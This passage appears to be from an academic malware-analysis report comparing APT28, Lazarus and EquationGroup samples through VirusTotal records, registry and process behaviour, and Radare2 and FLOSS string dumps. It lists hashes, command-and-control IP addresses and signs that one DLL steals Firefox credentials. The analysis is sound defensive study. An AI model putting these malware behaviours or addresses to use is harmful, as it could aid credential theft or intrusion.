| MD <sub>5</sub><br>$SHA-1$<br><b>SHA-256</b><br>Vhash<br>Authentihash<br>Imphash<br><b>SSDEEP</b><br>File type<br>Magic<br>TrID<br>TrID<br>TrID<br>TrID<br>TrID<br>File size<br>PEiD packer | 7b4a8be258ecb191c4c519d7c486ed8a<br>ec0752b7fc651f31efc86e1eb2cd368e741bbab2<br>e535cf04335e92587f640432d4ec3838b4605cd7e3864cfba2db94baae060415<br>3340465d15151110851071020<br>a5174c1398980520a70dd911d07b7ed4fdf47f8ef9dc4b23f49a75b5515e106e<br>dae02f32a21e03ce65412f6e56942daa<br>384:fiVozFHCJWomL6oLzWXCTMHTTBGyA3Humm82XGY4XfJbJdiYG:uhEogf3Omx2XvYJbJs<br>Win32 DLL<br>PE32 executable for MS Windows (DLL) (console) Intel 80386 32-bit Mono/.Net assembly<br>Generic .NET DLL/Assembly (92.5%)<br>Win32 Dynamic Link Library (generic) (2.5%)<br>Win32 Executable (generic) (1.7%)<br>Win16/32 Executable Delphi generic (0.8%)<br>OS/2 Executable (generic) (0.7%)<br>30.00 KB (30720 bytes)<br>.NET executable |                 |
| History <sup>1</sup>                                                                                                    |                                                                                                    |                 |
| <b>Creation Time</b><br>First Seen In The Wild<br><b>First Submission</b><br><b>Last Submission</b><br><b>Last Analysis</b>                                                                 | 2016-03-28 20:23:49 UTC<br>2016-03-29 05:23:49 UTC<br>2016-03-29 18:00:18 UTC<br>2019-10-09 03:46:10 UTC<br>2020-07-03 01:21:14 UTC                                                                                                    |                 |

*Figure 12, the details of binaryreader.dll, showing its behaviour as not being present*

# *3.2.1.3 EquationGroup*

Finally, regarding the group known as "EquationGroup", the security vendor detection hit rate was higher than other APT groups, with 62/68 (00331), 59/68 (1e55a), and 60/69 (df4bb) security vendors returning positive results for malware on each of the files, respectively. This may be due to the high levels of notoriety of each piece of malware provided.

The first piece of Equation malware analysed through VirusTotal was the file with the hash beginning 00331, known as FannyWorm (VirusTotal, no date c). Created in 2008, FannyWorm has a set of extremely interesting behaviours, amongst which is running "AGENTCPD.DLL start@16 0", which is allegedly a USB Backdoor process "designed to work as an advanced reconnaissance tool for air-gapped computers that are normally used in highly secure facilities" (Global Research & Analysis Team, Kaspersky Lab, 2015a).

In addition to this, FannyWorm attempts to run a process called msupdate.exe on all the users it has access to on any given machine. This process is named identically to the genuine updater process in windows, but is, however, malware that also runs the agentcpd.dll process. The final process this malware spawns is the rundll32.exe process, which loads and runs dynamic link library files.



*Figure 13, the behaviour tab for FannyWorm on VirusTotal*

The second piece of malware from Equation that was analysed is known as DoubleFantasy (VirusTotal, no date a). Created in 2010 but first submitted to VirusTotal in 2015 (a large gap that is typical of Equation due to their emphasis on discretion), this malware also does not have a behaviour description, and as a result dynamic analysis must be performed herein to better understand its workings.

DoubleFantasy is a Win32 EXE file that targets Intel 386 or later processors, according to Kaspersky, the DoubleFantasy malware is used to validate that the target is of interest to the group before deploying GrayFish or EquationDrug, these two being "full-featured espionage platforms) (Global Research & Analysis Team, Kaspersky Lab, 2015b).

|                                            | (1) 59 security vendors and 2 sandboxes flagged this file as malicious                                          |                                                              | X          |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|------------|
| ×<br>$\times$<br>Community<br>$\checkmark$ | 1e55abb94951cedc548fd8d67bd1b50476808f1d0ae72f9842181761ff92f83f<br>DoubleFantasyInstaller.bin<br>peexe via-tor | 2021-11-27 12:43:22 UTC<br>216,00 KB<br>Size<br>3 months ago | ूर्<br>EXE |
| Score<br><b>DETECTION</b>                  | <b>COMMUNITY</b> 22<br><b>DETAILS</b>                                                                           |                                                              |            |
| <b>Basic Properties</b> ©                  |                                                                                                    |                                                              |            |
| MD <sub>5</sub>                            | 2a12630ff976ba0994143ca93fecd17f                                                                                |                                                              |            |
| $SHA-1$                                    | d09b4b6d3244ac382049736ca98d7de0c6787fa2                                                                        |                                                              |            |
| <b>SHA-256</b>                             | 1e55abb94951cedc548fd8d67bd1b50476808f1d0ae72f9842181761ff92f83f                                                |                                                              |            |
| Vhash                                      | 025046655d6551e8z4429lz4fz                                                                                      |                                                              |            |
| Authentihash                               | c5ff326cdae8d822f137d572589bddd4eaf8aee1859db193885a093b1be8a47c                                                |                                                              |            |
| Imphash                                    | 06077528a493591043dbfe56888ce29f                                                                                |                                                              |            |
| Rich PE header hash                        | 66bca4a01b9b0c836ec3d41b7c144893                                                                                |                                                              |            |
| <b>SSDEEP</b>                              | 6144:7mvN52hkNDfSCU41v8PO/1zICbVJmwOdoKfYJU81wYt:7q2hkNDKCU4tB/SCbd3wYt                                         |                                                              |            |
| <b>TLSH</b>                                | T1D0246D07B982D063D4994439655A7BC3C6BAAD336A2FD80BF7910F4CA6B40C5DA60FD3                                        |                                                              |            |
| File type                                  | Win32 EXE                                                                                                    |                                                              |            |
| Magic                                      | PE32 executable for MS Windows (GUI) Intel 80386 32-bit                                                         |                                                              |            |
| <b>TrID</b>                                | Win32 Executable MS Visual C++ (generic) (38.8%)                                                                |                                                              |            |
| TrID                                       | Microsoft Visual C++ compiled executable (generic) (20.5%)                                                      |                                                              |            |
| TrID                                       | Win64 Executable (generic) (13%)                                                                                |                                                              |            |
| TriD                                       | Win32 Dynamic Link Library (generic) (8.1%)                                                                     |                                                              |            |
| TrID                                       | Win16 NE executable (generic) (6.2%)                                                                            |                                                              |            |
| File size                                  | 216.00 KB (221184 bytes)                                                                                        |                                                              |            |
| PEiD packer                                | Microsoft Visual C++                                                                                            |                                                              |            |
| History ©                                  |                                                                                                    |                                                              |            |
| <b>Creation Time</b>                       | 2010-04-29 22:03:53 UTC                                                                                         |                                                              |            |
| First Seen In The Wild                     | 2019-10-20 17:28:31 UTC                                                                                         |                                                              |            |
| <b>First Submission</b>                    | 2015-02-16 18:29:21 UTC                                                                                         |                                                              |            |
| <b>Last Submission</b>                     | 2021-11-27 12:43:22 UTC                                                                                         |                                                              |            |

*Figure 14, DoubleFantasy's details tab in VirusTotal, sans behaviour tab*

The third and final piece of malware from this group the tester analysed is referred to in VirusTotal as "DOGROUND", however is arguably more well known as GrayFish (VirusTotal, no date g). This file, created initially in February 2008 but with its first submission to security vendors in 2015, is a prime example of the concept mentioned previously regarding the time between release and detection, especially in contrast to other malware groups.

GrayFish is a Win32 Executable designed to appear as a normal part of the Windows 2000 Operating System, with the file version information describing it as being "Copyright (C) Microsoft Corp. 1981-2001". This is, of course, misleading, however it speaks to the level of sophistication provided by malware produced by Equation, as well as the alleged location of the group. Microsoft is an extremely well-known corporation based in the United States, and any Advanced Persistent Threat group able to disguise its malware successfully as part of the Windows operating system would have to have intricate knowledge of the internal workings of the system.

GrayFish is an attack platform used as a method of information theft from targets, it spawns a wide array of processes (such as 219385-1550279180.exe, INSTV4.BAT, and a kernel image) that exist to ensure persistence on the system through the theft of data and the creation of a hidden virtual file system in the HD Registry of a system (Goldberg, 2015).

|                                                     | (1) 60 security vendors and 2 sandboxes flagged this file as malicious                                            |                                                             | X<br>C                      |
|-----------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-----------------------------|
| ×<br>Community<br>$\checkmark$<br>$\times$<br>Score | df4bbd02dcd8b8b9e1374c6f71f2e2da8518d39337b35983874266e8fff055e1<br>DOGROUND.exe<br>peexe runtime-modules via-tor | 560.00 KB<br>2022-02-18 16:49:27 UTC<br>Size<br>25 days ago | $\frac{1}{2}$<br><b>EXE</b> |
| <b>DETECTION</b>                                    | <b>COMMUNITY</b> 21-<br><b>DETAILS</b><br><b>RELATIONS</b><br><b>BEHAVIOR</b>                                     |                                                             |                             |
| $\delta$ Lastline $\sim$ 8                          |                                                                                                    |                                                             |                             |
| <b>Registry Actions</b> ©                           |                                                                                                    |                                                             |                             |
| <b>Registry Keys Set</b>                            |                                                                                                    |                                                             |                             |
| $+$                                                 | <b>HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\HRILIB</b>                                                              |                                                             |                             |
| ÷                                                   | HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\AC97INTC\PARAMETERS                                                        |                                                             |                             |
| ÷                                                   | HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\MSNDSRV                                                                    |                                                             |                             |
| $\ddot{}$                                           | <b>HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\HRILIB</b>                                                              |                                                             |                             |
| $+$                                                 | HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\MSNDSRV                                                                    |                                                             |                             |
| ÷                                                   | <b>HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\HRILIB</b>                                                              |                                                             |                             |
| ÷                                                   | HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\MSNDSRV                                                                    |                                                             |                             |
| ÷                                                   | <b>HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\MSNDSRV</b>                                                             |                                                             |                             |
| $\ddot{}$                                           | HKLM\SOFTWARE\MICROSOFT\WINDOWS NT\CURRENTVERSION\SHAREDUSAGE                                                     |                                                             |                             |
| $+$                                                 | HKLM\SYSTEM\CURRENTCONTROLSET\SERVICES\MSNDSRV                                                                    |                                                             |                             |
| $\checkmark$                                        |                                                                                                    |                                                             |                             |
| Process And Service Actions (1)                     |                                                                                                    |                                                             |                             |
| <b>Processes Created</b>                            |                                                                                                    |                                                             |                             |
|                                                     | C:\DOCUME~1\Miller\LOCALS~1\Temp\219385-1550279180.exe                                                            |                                                             |                             |
|                                                     |                                                                                                    |                                                             |                             |

*Figure 15, the behaviour tab for DOGROUND (AKA GrayFish)*

# *3.2.1.4 Comparison*

Overall, it is inarguable, from this analysis, that EquationGroup is a more sophisticated and possibly dangerous group than either FancyBear or Lazarus. The average time between creation (according to the creation timestamp in VirusTotal) and first submission to the site for APT28 is 82 days, for APT38 it is 43.67 days (2 of the 3 malware samples were detected within a day of their creation), and for EquationGroup the average is 1930.33 days, two orders of magnitude higher than either of the other group.

In terms of behavioural analysis from VirusTotal, EquationGroup is also distinguished from the other two groups by its seeming lack of reliance on command-and-control servers, at least ones that seem detectable by the LastLine security vendor, this may be as a result of the fact that Equation mostly targets air gapped and military-related targets, whereas the other two seem to be more preoccupied with more "civilian" targets such as banking institutions and so on, and as a result have the access, ability, and requirement to operate a series of C&C servers.

Regarding the ability to distinguish Lazarus and FancyBear, VirusTotal has not at this stage offered enough in the way of material methods of differentiation between the two, both groups make use of C&C servers, which are mostly hosted within target countries or their allies, and the running of processes and alteration of files and directories found in the execution of each of the malware files produced by the groups cannot, at this stage, be called unique enough to reasonably comprise a method of identification for either group.

## <span id="page-29-0"></span>3.2.2 String Analysis

In the case of every file analysed, there is a significant chunk of human-unreadable data early in the memory addresses of each respective file. According to Radare2's strings analysis tool these strings are primarily located in the .text section of the file, which is where the executable instructions are placed (i.e., the compiled code) in a binary, these strings represent machine instructions and as such are not readable to the human eye, except for metadata, such as the character set used by a rich text document (Latin, Arabic, Hebrew, etc.). Most of the human-readable text is found in the .rdata and .rsrc sections of the file, which, as mentioned previously, are reserved for read only data and resource data, respectively

# *3.2.2.1 APT28*

When the Strings utility was ran against the three pieces of malware and written to respective text files, the two DLL files produced approximately equally sized text files, both around 4 kilobytes in size, the EXE file, however, produced a file 26 kilobytes in size, likely due to the fact executable files are, generally, larger than DLL files overall.

Within the .rdata section of the browser.dll file there is almost exclusively references to C++ library header files and other DLLs that this file calls during execution, notable examples of these are the functions called from wininet.dll, being HttpQueryInfoA, HttpSendRequestA, HttpOpenRequestA, InternetConnectA, and InternetOpenA. These functions presumably open an HTTP request to the command-and-control server touched upon previously.

The .rsrc section of the file in question is mostly meta information about the (evidently faked) copyright of the malware, the name of the file, operating system it targets, version, and so on. This is to be expected of a file of this nature as the resources required are relatively minimal.

FLOSS managed to decode 16 strings and extract 4 stack strings. Of the former, the most notable strings are those pointing to IP addresses and domains it attempts to resolve to, google.com and the 87.236.215.246 IP address, as well as references to rundll32.exe, which is used to run child processes from this DLL. Regarding the latter, however, the tester found references to wininet.dll once more, this time an explicit call to this file can be presumed due to the literal string "wininet.dll" being present, as well as "InternetReadFile" and "InternetCloseHandle", two more functions within that DLL.

| 346 |                       | 0x00007562 0x10008d62 20     |     | 21 | .rdata | ascii | CryptBinaryToStringA      |
|-----|-----------------------|------------------------------|-----|----|--------|-------|---------------------------|
| 347 |                       | 0x0000757a 0x10008d7a 20     |     | 21 | .rdata | ascii | CryptStringToBinaryA      |
| 348 |                       | 0x00007590 0x10008d90 11     |     | 12 | .rdata | ascii | CRYPT32.dll               |
| 349 |                       | 0x0000759e 0x10008d9e 21     |     | 22 | .rdata | ascii | ObtainUserAgentString     |
| 350 |                       | 0x000075b4 0x10008db4 10     |     | 11 | .rdata | ascii | urlmon.dll                |
| 351 |                       | 0x000075c2 0x10008dc2 14     |     | 15 | .rdata | ascii | HttpQueryInfoA            |
| 352 |                       | 0x000075d4 0x10008dd4 16     |     | 17 | .rdata | ascii | HttpSendRequestA          |
| 353 |                       | 0x000075e8 0x10008de8 16     |     | 17 | .rdata | ascii | Http0penRequestA          |
| 354 |                       | 0x000075fc 0x10008dfc 16     |     | 17 | .rdata | ascii | InternetConnectA          |
|     |                       | 355 0x00007610 0x10008e10 13 |     | 14 | .rdata | ascii | InternetOpenA             |
|     |                       | 356 0x0000761e 0x10008e1e 11 |     | 12 | .rdata | ascii | WININET.dll               |
|     |                       | 357 0x0000762c 0x10008e2c 12 |     | 13 | .rdata | ascii | GetLastError              |
|     |                       | 358 0x0000763c 0x10008e3c 11 |     | 12 | .rdata | ascii | CloseHandle               |
|     |                       | 359 0x0000764a 0x10008e4a 8  |     | 9  | .rdata | ascii | HeapFree                  |
| 360 |                       | 0x00007656 0x10008e56 9      |     | 10 | .rdata | ascii | WriteFile                 |
| 361 |                       | 0x00007662 0x10008e62 8      |     | 9  | .rdata | ascii | lstrlenA                  |
|     |                       | 362 0x0000766e 0x10008e6e 9  |     | 10 | .rdata | ascii | HeapAlloc                 |
| 363 |                       | 0x0000767a 0x10008e7a 14     |     | 15 | .rdata | ascii | GetProcessHeap            |
| 364 |                       | 0x0000768c 0x10008e8c 11     |     | 12 | .rdata | ascii | DeleteFileA               |
|     |                       | 365 0x0000769a 0x10008e9a 19 |     | 20 | .rdata | ascii | WaitForSingleObject       |
|     |                       | 366 0x000076b0 0x10008eb0 25 |     | 26 | .rdata | ascii | ExpandEnvironmentStringsA |
|     |                       | 367 0x000076cc 0x10008ecc 12 |     | 13 | .rdata | ascii | CreateThread              |
| 368 |                       | 0x000076dc 0x10008edc 14     |     | 15 | .rdata | ascii | CreateProcessA            |
| 369 |                       | 0x000076ee 0x10008eee 11     |     | 12 | .rdata | ascii | CreateFileA               |
| 370 |                       | 0x000076fc 0x10008efc 16     |     | 17 | .rdata | ascii | CreateDirectoryA          |
| 371 |                       | 0x00007710 0x10008f10 12     |     | 13 | .rdata | ascii | GetTickCount              |
| 372 |                       | 0x00007720 0x10008f20 23     |     | 24 | .rdata | ascii | GetSystemTimeAsFileTime   |
| 373 |                       | 0x0000773a 0x10008f3a 23     |     | 24 | .rdata | ascii | QueryPerformanceCounter   |
| 374 |                       | 0x00007754 0x10008f54 5      |     | 6  | .rdata | ascii | Sleep                     |
| 375 |                       | 0x0000775c 0x10008f5c 18     |     | 19 | .rdata | ascii | VerifyVersionInfoW        |
| 376 |                       | 0x00007772 0x10008f72 19     |     | 20 | .rdata | ascii | VerSetConditionMask       |
| 377 |                       | 0x00007788 0x10008f88 14     |     | 15 | .rdata | ascii | IsWow64Process            |
| 378 |                       | 0x0000779a 0x10008f9a 17     |     | 18 | .rdata | ascii | GetCurrentProcess         |
| 379 | 0x000077ae 0x10008fae |                              | -13 | 14 | .rdata | ascii | GetSystemInfo             |
| 380 |                       | 0x000077be 0x10008fbe 13     |     | 14 | .rdata | ascii | GetVersionExA             |
| 381 |                       | 0x000077ce 0x10008fce 21     |     | 22 | .rdata | ascii | GetVolumeInformationA     |
| 382 | 0x000077e6 0x10008fe6 |                              | -13 | 14 | .rdata | ascii | Process32Next             |
| 383 |                       | 0x000077f6 0x10008ff6 14     |     | 15 | .rdata | ascii | Process32First            |
|     |                       | 384 0x00007808 0x10009008 14 |     | 15 | .rdata | ascii | GetProcAddress            |
|     |                       | 385 0x0000781a 0x1000901a 16 |     | 17 | .rdata | ascii | GetModuleHandleA          |
|     |                       | 386 0x0000782e 0x1000902e 9  |     | 10 | .rdata | ascii | lstrcmpiA                 |
|     |                       | 387 0x0000783a 0x1000903a 12 |     | 13 | .rdata | ascii | GetTempPathA              |
|     |                       | 388 0x0000784a 0x1000904a 25 |     | 26 | .rdata | ascii | DisableThreadLibraryCalls |
|     |                       | 389 0x00007866 0x10009066 20 |     | 21 | .rdata | ascii | InterlockedDecrement      |
|     |                       | 390 0x0000787e 0x1000907e 20 |     | 21 | .rdata | ascii | InterlockedIncrement      |

*Figure 16, a section of text from the .rdata section of browser.dll, as generated in Radare2*

Regarding credssp.dll, the rdata section is functionally identical as in browser.dll (as is .rsrc, incidentally) regarding the importation of DLLs and functions, one section of note, however, is the string "abe2869f-9b47-4cd9-a358-c22904dba7f7" found at the top of the human readable portion of rdata. This is a Globally Unique Identifier (GUID) in Windows which was used to salt passwords and other authentication credentials in Windows Internet Explorer 7 onwards (Jenkins, 2013). Due to the fact everything was salted with the same value, it is possible for a threat actor to engineer a decryption algorithm to retrieve user passwords from a target device. This is something to look out for during the disassembly stage.

FLOSS detected significantly more hidden strings in this file, 19 decoded and 35 stack strings in total. Much like browser.dll, google.com and the IP address it attempts to resolve to (66.172.12.133) are present in the decoded strings section. As well as this, however, there is also a 256-character long string that repeats the characters "bGUN", that may be injected into a process to trigger a buffer overflow, however this is purely theoretical.

Additionally, the stack strings recovered using FLOSS also reveals some interesting information. As well as the GUID mentioned earlier, which is in the stack strings section also, there are several strings that indicate the malware interacts somehow with an SQLite database. There are 5 strings that mention "sqlite3" that all appear to be the names of functions in the sqlite3.h file, including sqlite3\_open, sqlite3\_close, sqlite3\_preoare\_v2, and sqlite3 step. Present within this section also is an SQL statement, "SELECT \* FROM moz\_logins", which appears to be an SQLite table for storing logins for Mozilla's Firefox browser, for which there are multiple references within stack strings (including file paths to the browser itself).

From all this the tester can conclude with some degree of certainty that credssp.dll is designed to steal stored credentials from Mozilla Firefox browsers.

| 294 0x00003824 0x10004424 36 |  | 37 | .rdata | ascii | abe2869f-9b47-4cd9-a358-c22904dba7f7 |
|------------------------------|--|----|--------|-------|--------------------------------------|
| 295 0x00003a8e 0x1000468e 20 |  | 21 | .rdata | ascii | CryptBinaryToStringA                 |
| 296 0x00003aa6 0x100046a6 20 |  | 21 | .rdata | ascii | CryptStringToBinaryA                 |
| 297 0x00003abc 0x100046bc 11 |  | 12 | .rdata | ascii | CRYPT32.dll                          |
| 298 0x00003aca 0x100046ca 21 |  | 22 | .rdata | ascii | ObtainUserAgentString                |
| 299 0x00003ae0 0x100046e0 10 |  | 11 | .rdata | ascii | urlmon.dll                           |
| 300 0x00003aee 0x100046ee 18 |  | 19 | .rdata | ascii | InternetSetOptionA                   |
| 301 0x00003b04 0x10004704 14 |  | 15 | .rdata | ascii | HttpQueryInfoA                       |
| 302 0x00003b16 0x10004716 16 |  | 17 | .rdata | ascii | HttpSendRequestA                     |
| 303 0x00003b2a 0x1000472a 16 |  | 17 | .rdata | ascii | Http0penRequestA                     |
| 304 0x00003b3e 0x1000473e 16 |  | 17 | .rdata | ascii | InternetConnectA                     |
| 305 0x00003b52 0x10004752 13 |  | 14 | .rdata | ascii | InternetOpenA                        |
| 306 0x00003b60 0x10004760 11 |  | 12 | .rdata | ascii | WININET.dll                          |
| 307 0x00003b6e 0x1000476e 11 |  | 12 | .rdata | ascii | DeleteFileA                          |
| 308 0x00003b7c 0x1000477c 19 |  | 20 | .rdata | ascii | WaitForSingleObject                  |
| 309 0x00003b92 0x10004792 25 |  | 26 | .rdata | ascii | ExpandEnvironmentStringsA            |
| 310 0x00003bae 0x100047ae 12 |  | 13 | .rdata | ascii | CreateThread                         |
| 311 0x00003bbe 0x100047be 14 |  | 15 | .rdata | ascii | CreateProcessA                       |
| 312 0x00003bd0 0x100047d0 11 |  | 12 | .rdata | ascii | CloseHandle                          |
| 313 0x00003bde 0x100047de 9  |  | 10 | .rdata | ascii | WriteFile                            |
| 314 0x00003bea 0x100047ea 11 |  | 12 | .rdata | ascii | CreateFileA                          |
| 315 0x00003bf8 0x100047f8 12 |  | 13 | .rdata | ascii | GetLastError                         |
| 316 0x00003c08 0x10004808 16 |  | 17 | .rdata | ascii | CreateDirectoryA                     |
| 317 0x00003c1c 0x1000481c 12 |  | 13 | .rdata | ascii | GetTickCount                         |
| 318 0x00003c2c 0x1000482c 23 |  | 24 | .rdata | ascii | GetSystemTimeAsFileTime              |
| 319 0x00003c46 0x10004846 23 |  | 24 | .rdata | ascii | QueryPerformanceCounter              |
| 320 0x00003c60 0x10004860 5  |  | 6  | .rdata | ascii | Sleep                                |
| 321 0x00003c68 0x10004868 9  |  | 10 | .rdata | ascii | HeapAlloc                            |
| 322 0x00003c74 0x10004874 14 |  | 15 | .rdata | ascii | GetProcessHeap                       |
| 323 0x00003c86 0x10004886 8  |  | 9  | .rdata | ascii | HeapFree                             |
| 324 0x00003c92 0x10004892 18 |  | 19 | .rdata | ascii | VerifyVersionInfoW                   |
| 325 0x00003ca8 0x100048a8 19 |  | 20 | .rdata | ascii | VerSetConditionMask                  |
| 326 0x00003cbe 0x100048be 14 |  | 15 | .rdata | ascii | IsWow64Process                       |
| 327 0x00003cd0 0x100048d0 17 |  | 18 | .rdata | ascii | GetCurrentProcess                    |
| 328 0x00003ce4 0x100048e4 13 |  | 14 | .rdata | ascii | GetSystemInfo                        |
| 329 0x00003cf4 0x100048f4 13 |  | 14 | .rdata | ascii | GetVersionExA                        |
| 330 0x00003d04 0x10004904 21 |  | 22 | .rdata | ascii | GetVolumeInformationA                |
| 331 0x00003dlc 0x1000491c 13 |  | 14 | .rdata | ascii | Process32Next                        |
| 332 0x00003d2c 0x1000492c 8  |  | 9  | .rdata | ascii | lstrlenA                             |
| 333 0x00003d38 0x10004938 14 |  | 15 | .rdata | ascii | Process32First                       |
| 334 0x00003d4a 0x1000494a 14 |  | 15 | .rdata | ascii | GetProcAddress                       |
| 335 0x00003d5c 0x1000495c 16 |  | 17 | .rdata | ascii | GetModuleHandleA                     |
| 336 0x00003d70 0x10004970 9  |  | 10 | .rdata | ascii | lstrcmpiA                            |
| 337 0x00003d7c 0x1000497c 25 |  | 26 | .rdata | ascii | DisableThreadLibraryCalls            |
| 338 0x00003d98 0x10004998 20 |  | 21 | .rdata | ascii | InterlockedDecrement                 |

*Figure 17, , a section of text from the .rdata section of credssp.dll, as generated in Radare2*

Finally regarding defupd.exe, as mentioned previously the volume of strings within this file is significant. This, naturally, also includes an uptick in human-readable strings located in both .rdata and .rscs. A considerable number of these strings, particularly in .rdata, appear to be compiler-generated strings for errors and exceptions in code, for example "`managed vector copy constructor iterator'", and "R6026\r\n- not enough space for stdio initialization\r\n" etc.

Also, in .rdata is both the names of the months of the year and the days of the week in English, hinting possibly at the fact that during runtime there is a user interface to this malware that displays the time and date. This is to be expected given it appears to attempt to masquerade as an Adobe product prior to launch.

In this instance, FLOSS managed to decode 0 strings, but extract 49 stack strings, which, in line with the other pieces of malware (particularly browser.dll), appears to primarily be concerned with internet connectivity, calling similar libraries such as wininet.dll and its functions.

| 4187 0x0002f590 0x140030990 14 30 |      |    | rdata utf16le runtime error.<br>.rdata utf16le TLOSS error\r\n                                                                                                    |
|-----------------------------------|------|----|----------------------------------------------------------------------------------------------------|
| 4188 0x0002f5b8 0x1400309b8 13 28 |      |    |                                                                                                    |
| 4189 0x0002f5d8 0x1400309d8 12 26 |      |    | .rdata utf16le SING error\r\n                                                                                                    |
| 4190 0x0002f5f8 0x1400309f8 14 30 |      |    | .rdata utf16le DOMAIN error\r\n                                                                                                    |
|                                   |      |    | 4191 0x0002f620 0x140030a20 246 494 .rdata utf16le R6033\r\n- Attempt to use MSIL code from this assembly during native code initialization\nThis indicates a bug in your application. It i |
|                                   |      |    | s most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.\r\n                                                                         |
|                                   |      |    | 4192 0x0002f810 0x140030c10 50 102 .rdata utf16le R6032\r\n- not enough space for locale information\r\n                                                                                    |
|                                   |      |    | 4193 0x0002f880 0x140030c80 98 198 .rdata utf16le R6031\r\n- Attempt to initialize the CRT more than once.\nThis indicates a bug in your application.\r\n                                   |
| 4194 0x0002f948 0x140030d48 30 62 |      |    | .rdata utf16le R6030\r\n- CRT not initialized\r\n                                                                                                    |
| 4195 0x0002f990 0x140030d90 36 74 |      |    | .rdata utf16le R6028\r\n- unable to initialize heap\r\n                                                                                                    |
|                                   |      |    | 4196 0x0002f9e0 0x140030de0 52  106  .rdata  utf16le  R6027\r\n- not enough space for lowio initialization\r\n                                                                              |
|                                   |      |    | 4197 0x0002fa50 0x140030e50 52 106 .rdata utf16le R6026\r\n- not enough space for stdio initialization\r\n                                                                                  |
| 4198 0x0002fac0 0x140030ec0 37 76 |      |    | .rdata utf16le R6025\r\n- pure virtual function call\r\n                                                                                                    |
|                                   |      |    | 4199 0x0002fb10 0x140030f10 52 106 .rdata utf16le R6024\r\n- not enough space for onexit/atexit table\r\n                                                                                   |
| 4200 0x0002fb80 0x140030f80 40 82 |      |    | .rdata utf16le R6019\r\n- unable to open console device\r\n                                                                                                    |
| 4201 0x0002fbe0 0x140030fe0 32 66 |      |    | .rdata utf16le R6018\r\n- unexpected heap error\r\n                                                                                                    |
| 4202 0x0002fc30 0x140031030 44 90 |      |    | .rdata utf16le R6017\r\n- unexpected multithread lock error\r\n                                                                                                    |
| 4203 0x0002fc90 0x140031090 43 88 |      |    | .rdata utf16le R6016\r\n- not enough space for thread data\r\n                                                                                                    |
| 4204 0x0002fcf0 0x1400310f0 34 70 |      |    | .rdata utf16le R6010\r\n- abort() has been called\r\n                                                                                                    |
| 4205 0x0002fd40 0x140031140 43 88 |      |    | .rdata utf16le R6009\r\n- not enough space for environment\r\n                                                                                                    |
| 4206 0x0002fda0 0x1400311a0 41 84 |      |    | .rdata utf16le R6008\r\n- not enough space for arguments\r\n                                                                                                    |
| 4207 0x0002fe00 0x140031200 44 90 |      |    | .rdata utf16le R6002\r\n- floating point support not loaded\r\n                                                                                                    |
| 4208 0x0002ffc0 0x1400313c0 36 74 |      |    | .rdata utf16le Microsoft Visual C++ Runtime Library                                                                                                    |
| 4209 0x00030020 0x140031420 22 46 |      |    | .rdata utf16le <program name="" unknown=""></program>                                                                                                    |
| 4210 0x00030050 0x140031450 25 52 |      |    | .rdata utf16le Runtime Error!\n\nProgram:                                                                                                    |
| 4211 0x000300a8 0x1400314a8 13 14 |      |    | .rdata ascii bad exception                                                                                                    |
| 4212 0x000300c8 0x1400314c8 14 15 |      |    | rdata ascii CorExitProcess.                                                                                                    |
| 4213 0x000300d8 0x1400314d8 11 24 |      |    | .rdata utf16le mscoree.dll                                                                                                    |
| 4214 0x000301c4 0x1400315c4 6 14  |      |    | .rdata utf16le :mm:ss                                                                                                    |
| 4215 0x000301d8 0x1400315d8 19 40 |      |    | .rdata utf16le dddd, MMMM dd, yyyy                                                                                                    |
